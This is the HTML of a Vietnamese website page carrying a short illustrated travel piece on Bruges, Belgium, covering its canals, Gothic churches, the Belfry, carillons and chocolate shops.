									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://kinhtevadautu.com/" itemprop="url" rel="home">
											<img src="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"
						     alt="Kinh Tế &amp; Đầu Tư"  data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://kinhtevadautu.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://kinhtevadautu.com/category/cam-nang" ><span itemprop="name">Cẩm nang</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Ngắm nhìn thanh phố đẹp nhất nước Bỉ &#8211; Bruges</span><meta itemprop="item" content="https://kinhtevadautu.com/ngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-7302" class="post-7302 post type-post status-publish format-standard  category-cam-nang single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Ngắm nhìn thanh phố đẹp nhất nước Bỉ &#8211; Bruges</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-07-26T10:58:40+07:00">Xuất bản ngày <b> 26 Th7, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkinhtevadautu.com%2Fngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fkinhtevadautu.com%2Fngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fkinhtevadautu.com%2Fngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Ngắm nhìn thanh phố đẹp nhất nước Bỉ &#8211; Bruges&url=https%3A%2F%2Fkinhtevadautu.com%2Fngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img decoding="async" src="https://znews-photo.zadn.vn/w960/Uploaded/qokzhg/2021_07_23/C037_bruges_as_210747597_1.jpg" alt="du lich Bruges anh 1" /></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Bruges là thành phố du lịch nổi tiếng bậc nhất nước Bỉ. Hiện nay, địa danh này vẫn giữ được vẻ đẹp huy hoàng của những công trình kiến trúc Gothic thời trung cổ. Năm 2000, trung tâm lịch sử của Bruges được Liên Hợp Quốc (UNESCO) công nhận là Di sản Thế giới.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img decoding="async" src="https://znews-photo.zadn.vn/w960/Uploaded/qokzhg/2021_07_24/shutterstock_566698855.jpg" alt="du lich Bruges anh 2" /></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Với mạng lưới kênh đào dày đặc ở trung tâm thành phố, Bruges thường được mệnh danh &#8220;Venice của phương Bắc&#8221;. Ngồi trên thuyền, du khách sẽ nhìn thấy phản chiếu những tòa nhà cổ kính và bóng cây dương liễu trong làn nước xanh của dòng kênh. Vào buổi tối, thành phố lên đèn, chiếu sáng các tuyến đường thủy tạo nên khung cảnh tráng lệ</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Thế kỷ 15, Bruges trở thành cái nôi của nghệ thuật Flemish nguyên thủy, tạo tiền đề cho nền văn hóa thời kỳ Phục hưng phát triển. Du khách yêu thích hội họa có thể thưởng lãm những kiệt tác nghệ thuật này tại các bảo tàng lâu đời và nổi tiếng như Gruuthusemuseum, Historium Bruges, Sin-Janshospitaal (Bệnh viện Saint John)</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img decoding="async" src="https://znews-photo.zadn.vn/w960/Uploaded/qokzhg/2021_07_24/Basilica_of_the_Holy_Blood_105.jpg" alt="du lich Bruges anh 4" /></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Nhà thờ Đức Mẹ là công trình kì vĩ nhất ở Bruges, có chiều cao 115 m. Nơi đây còn lưu giữ tác phẩm điêu khắc bằng đá cẩm thạch của Michelangelo và bức tượng Madonna quý giá. Du khách ghé thăm vương cung thánh đường Holy Blood để chiêm ngưỡng hai nhà nguyện tuyệt đẹp theo phong cách Gothic và Romanesque</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img decoding="async" src="https://znews-photo.zadn.vn/w960/Uploaded/qokzhg/2021_07_24/shutterstock_566698855_1.jpg" alt="du lich Bruges anh 5" /></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Tháp chuông Belfry hơn 700 tuổi tọa lạc tại Grote Markt, &#8220;trái tim của Bruges&#8221;. Du khách có thể ngắm nhìn toàn cảnh Bruges sau khi hoàn thành việc leo 366 bậc thang lên tháp chuông. Bên trong Belfry còn trưng bày những con dấu, văn bản thời Trung cổ của kho bạc thành phố. </span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img decoding="async" src="https://znews-photo.zadn.vn/w960/Uploaded/qokzhg/2021_07_24/Kien_Cu_Zing_2_.JPG" alt="du lich Bruges anh 6" /></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Lắng nghe tiếng chuông reo là trải nghiệm thú vị khi khách du lịch đến Bruges. Vào thế kỷ 16, thành phố đã lắp đặt các carillon &#8211; nhạc cụ gồm bàn phím điều khiển chuông đồng &#8211; trên những tháp chuông nhà thờ. Du khách có thể nghe được âm thanh vui tai này khi rảo bước hoặc đạp xe ngang qua quảng trường chợ Bruges, viện thần học, nhà thờ Lissewege..</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img decoding="async" src="https://znews-photo.zadn.vn/w960/Uploaded/qokzhg/2021_07_24/shopping_bruges.jpg" alt="du lich Bruges anh 8" /></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Bruges là thành phố của chocolate. Tại đây, du khách được thưởng thức chocolate thủ công truyền thống hoặc loại đặc biệt như vị ớt. Cửa hàng Olivers trở thành địa điểm quen thuộc của những tín đồ chocolate với món chocolate hạt phỉ. Thành phố cũng có bảo tàng choco-story giới thiệu quy trình sản xuất và lịch sử chocolate</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img decoding="async" src="https://znews-photo.zadn.vn/w960/Uploaded/qokzhg/2021_07_23/Brugge_Beginenhof_Narzissen_20140322_RM_131414.jpg" alt="du lich Bruges anh 9" /></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img decoding="async" src="https://znews-photo.zadn.vn/w960/Uploaded/qokzhg/2021_07_23/shopping_bruges_1.jpg" /></span></div>
<div style="text-align: justify;"><strong><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Thanh Lam-t/h</span></strong></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkinhtevadautu.com%2Fngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fkinhtevadautu.com%2Fngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fkinhtevadautu.com%2Fngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Ngắm nhìn thanh phố đẹp nhất nước Bỉ &#8211; Bruges&url=https%3A%2F%2Fkinhtevadautu.com%2Fngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://kinhtevadautu.com/gan-15-000-thi-sinh-dat-diem-9-tro-len-o-mon-ngu-van.html" rel="prev">Gần 15.000 thí sinh đạt điểm 9 trở lên ở môn Ngữ văn</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://kinhtevadautu.com/cac-mon-ngon-don-gian-tu-dau-hu.html" rel="next">Các món ngon đơn giản từ đậu hũ</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t6 sh-s3 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-15907 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-40">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-40"><a href="https://kinhtevadautu.com/category/cam-nang">Cẩm nang</a></span></div>			<a  alt="Chuan Bi Khi Di Phong Van" title="Những điều cần tránh trong lần đầu đi phỏng vấn xin việc" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2023/05/chuan-bi-khi-di-phong-van-210x136.jpg);" data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2023/05/chuan-bi-khi-di-phong-van-279x220.jpg"					class="img-holder" href="https://kinhtevadautu.com/nhung-dieu-can-tranh-trong-lan-dau-di-phong-van-xin-viec.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/nhung-dieu-can-tranh-trong-lan-dau-di-phong-van-xin-viec.html" title="Những điều cần tránh trong lần đầu đi phỏng vấn xin việc">
			<span class="post-title">
				Những điều cần tránh trong lần đầu đi phỏng vấn xin việc			</span>
	</a>
	</p></div>
</div >
<div  class="post-15977 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-40">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-40"><a href="https://kinhtevadautu.com/category/cam-nang">Cẩm nang</a></span></div>			<a  alt="Dac Diem" title="Đặc điểm dễ thấy của những người có năng lực kiếm tiền" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2023/05/dac-diem-210x136.jpg);" data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2023/05/dac-diem-279x199.jpg"					class="img-holder" href="https://kinhtevadautu.com/dac-diem-de-thay-cua-nhung-nguoi-co-nang-luc-kiem-tien.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/dac-diem-de-thay-cua-nhung-nguoi-co-nang-luc-kiem-tien.html" title="Đặc điểm dễ thấy của những người có năng lực kiếm tiền">
			<span class="post-title">
				Đặc điểm dễ thấy của những người có năng lực kiếm tiền			</span>
	</a>
	</p></div>
</div >
<div  class="post-13213 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-40">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-40"><a href="https://kinhtevadautu.com/category/cam-nang">Cẩm nang</a></span></div>			<a  alt="Kinh Nghiem Giup San Thuong Hoa Hong No Ruc Ro Ngat Huong Cua Co F1e540" title="Cẩm nang giúp mẹ trồng hoa hồng nở đẹp rực rỡ trên sân thượng." style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2022/03/kinh-nghiem-giup-san-thuong-hoa-hong-no-ruc-ro-ngat-huong-cua-co-f1e540-210x136.jpg);" data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2022/03/kinh-nghiem-giup-san-thuong-hoa-hong-no-ruc-ro-ngat-huong-cua-co-f1e540-279x220.jpg"					class="img-holder" href="https://kinhtevadautu.com/cam-nang-giup-me-trong-hoa-hong-no-dep-ruc-ro-tren-san-thuong.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/cam-nang-giup-me-trong-hoa-hong-no-dep-ruc-ro-tren-san-thuong.html" title="Cẩm nang giúp mẹ trồng hoa hồng nở đẹp rực rỡ trên sân thượng.">
			<span class="post-title">
				Cẩm nang giúp mẹ trồng hoa hồng nở đẹp rực rỡ trên sân thượng.			</span>
	</a>
	</p></div>
</div >
<div  class="post-17455 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-40">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-40"><a href="https://kinhtevadautu.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Lá sen: Hạ huyết áp, giảm béo phì" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2024/10/la-sen-ha-huyet-ap-giam-beo-phi.jpg);"					class="img-holder" href="https://kinhtevadautu.com/la-sen-ha-huyet-ap-giam-beo-phi-2.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/la-sen-ha-huyet-ap-giam-beo-phi-2.html" title="Lá sen: Hạ huyết áp, giảm béo phì">
			<span class="post-title">
				Lá sen: Hạ huyết áp, giảm béo phì			</span>
	</a>
	</p></div>
</div >
<div  class="post-17440 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-40">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-40"><a href="https://kinhtevadautu.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Dấu hiệu nhận biết tình bạn vững bền và tình bạn không lành mạnh" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2024/10/b4234fd64394aacaf385.jpg);"					class="img-holder" href="https://kinhtevadautu.com/dau-hieu-nhan-biet-tinh-ban-vung-ben-va-tinh-ban-khong-lanh-manh-2.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/dau-hieu-nhan-biet-tinh-ban-vung-ben-va-tinh-ban-khong-lanh-manh-2.html" title="Dấu hiệu nhận biết tình bạn vững bền và tình bạn không lành mạnh">
			<span class="post-title">
				Dấu hiệu nhận biết tình bạn vững bền và tình bạn không lành mạnh			</span>
	</a>
	</p></div>
</div >
<div  class="post-15731 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-40">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-40"><a href="https://kinhtevadautu.com/category/cam-nang">Cẩm nang</a></span></div>			<a  alt="Tan Hoang Minh 1 Ycov" title="Mẹo nhỏ giúp tinh thần và thể chất của bạn thư thái mỗi ngày" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2023/03/tan-hoang-minh-1_ycov-210x136.jpg);" data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2023/03/tan-hoang-minh-1_ycov-279x220.jpg"					class="img-holder" href="https://kinhtevadautu.com/meo-nho-giup-tinh-than-va-the-chat-cua-ban-thu-thai-moi-ngay.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/meo-nho-giup-tinh-than-va-the-chat-cua-ban-thu-thai-moi-ngay.html" title="Mẹo nhỏ giúp tinh thần và thể chất của bạn thư thái mỗi ngày">
			<span class="post-title">
				Mẹo nhỏ giúp tinh thần và thể chất của bạn thư thái mỗi ngày			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1544284905 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[7302],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[40],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"4f64196"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1544284905"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1544284905" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="agsjmn-3" class=" h-ni w-nt primary-sidebar-widget widget widget_agsjmn"><div class="agsjmn  agsjmn-align-center agsjmn-column-1 agsjmn-clearfix no-bg-box-model"></div></div><div id="bs-thumbnail-listing-2-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-2"><div class=" bs-listing bs-listing-listing-thumbnail-2 bs-listing-single-tab">		<p class="section-heading sh-t6 sh-s3 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 ĐƯỢC XEM NHIỀU					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-2 clearfix scolumns-1 bsw-4 ">
	<div  class="post-18018 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  title="Gas South &#8211; 25 năm dấu ấn một chặng đường phát triển bền vững" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/581-202512241728021.jpg);"					class="img-holder" href="https://kinhtevadautu.com/gas-south-25-nam-dau-an-mot-chang-duong-phat-trien-ben-vung.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/gas-south-25-nam-dau-an-mot-chang-duong-phat-trien-ben-vung.html" title="Gas South &#8211; 25 năm dấu ấn một chặng đường phát triển bền vững">
			<span class="post-title">
				Gas South &#8211; 25 năm dấu ấn một chặng đường phát triển&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-18012 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  title="Vạn Xuân Awards 2025: MB và hành trình sáng tạo vì hạnh phúc con người" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/mb1.jpg);"					class="img-holder" href="https://kinhtevadautu.com/van-xuan-awards-2025-mb-va-hanh-trinh-sang-tao-vi-hanh-phuc-con-nguoi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/van-xuan-awards-2025-mb-va-hanh-trinh-sang-tao-vi-hanh-phuc-con-nguoi.html" title="Vạn Xuân Awards 2025: MB và hành trình sáng tạo vì hạnh phúc con người">
			<span class="post-title">
				Vạn Xuân Awards 2025: MB và hành trình sáng tạo vì hạnh phúc&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-18005 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  title="MB: Thi đua thúc đẩy đổi mới, sáng tạo" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/z7355831778615_568f640a25f6a415dc56b7049021a793.jpg);"					class="img-holder" href="https://kinhtevadautu.com/mb-thi-dua-thuc-day-doi-moi-sang-tao.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/mb-thi-dua-thuc-day-doi-moi-sang-tao.html" title="MB: Thi đua thúc đẩy đổi mới, sáng tạo">
			<span class="post-title">
				MB: Thi đua thúc đẩy đổi mới, sáng tạo			</span>
	</a>
	</p></div>
</div >
<div  class="post-18002 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  title="Nhiều chi nhánh MB chung tay hỗ trợ người dân khắc phục hậu quả thiên tai" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/MB-chung-tay-ho-tro-nguoi-dan-khac-phuc-hau-qua-thien-tai-3.jpg);"					class="img-holder" href="https://kinhtevadautu.com/nhieu-chi-nhanh-mb-chung-tay-ho-tro-nguoi-dan-khac-phuc-hau-qua-thien-tai.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/nhieu-chi-nhanh-mb-chung-tay-ho-tro-nguoi-dan-khac-phuc-hau-qua-thien-tai.html" title="Nhiều chi nhánh MB chung tay hỗ trợ người dân khắc phục hậu quả thiên tai">
			<span class="post-title">
				Nhiều chi nhánh MB chung tay hỗ trợ người dân khắc phục hậu&hellip;			</span>
	</a>
	</p></div>
</div >
	</div>
	</div></div><div id="agsjmn-2" class=" h-ni w-nt primary-sidebar-widget widget widget_agsjmn"><div class="agsjmn  agsjmn-align-center agsjmn-column-1 agsjmn-clearfix no-bg-box-model"></div></div><div id="agsjmn-4" class=" h-ni w-nt primary-sidebar-widget widget widget_agsjmn"><div class="agsjmn  agsjmn-align-center agsjmn-column-1 agsjmn-clearfix no-bg-box-model"></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets dark-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-2" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><br/>
<img class="size-full wp-image-616 alignright" src="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png" alt="Logo Kinhtevadautu" width="220" height="110" /></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-3" class="widget_text  h-ni w-t footer-widget footer-column-2 widget widget_custom_html"><div class="section-heading sh-t1 sh-s4"><span class="h-text">VỀ CHÚNG TÔI</span></div><div class="textwidget custom-html-widget">Trang thông tin điện tử tổng hợp cung cấp cho độc giả những thông tin đa dạng, đa chiều về kinh tế, xã hội.</div></div><div id="custom_html-4" class="widget_text  h-ni w-t footer-widget footer-column-2 widget widget_custom_html"><div class="section-heading sh-t1 sh-s4"><span class="h-text">LIÊN HỆ CHÚNG TÔI</span></div><div class="textwidget custom-html-widget">Địa chỉ: Tòa nhà The Kpark, Phú La, Hà Đông, Hà Nội <br/>
Điện thoại: 0981.704.590 <br/>
Email: BookingMediaonline@gmail.com
</div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-485"><a href="https://kinhtevadautu.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-497"><a href="https://kinhtevadautu.com/category/tin-tuc">TIN TỨC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-567"><a href="https://kinhtevadautu.com/category/kinh-te">KINH TẾ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-489"><a href="https://kinhtevadautu.com/category/bat-dong-san">BẤT ĐỘNG SẢN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-566"><a href="https://kinhtevadautu.com/category/giao-duc">GIÁO DỤC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-490"><a href="https://kinhtevadautu.com/category/lam-dep">LÀM ĐẸP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-38 better-anim-fade menu-item-487"><a href="https://kinhtevadautu.com/category/suc-khoe">SỨC KHỎE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-486"><a href="https://kinhtevadautu.com/category/van-hoa-giai-tri">VĂN HÓA &#8211; GIẢI TRÍ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-40 better-anim-fade menu-item-488"><a href="https://kinhtevadautu.com/category/cam-nang">CẨM NANG</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Kinh Tế &amp; Đầu Tư. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: Kinh Tế &amp; Đầu Tư						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
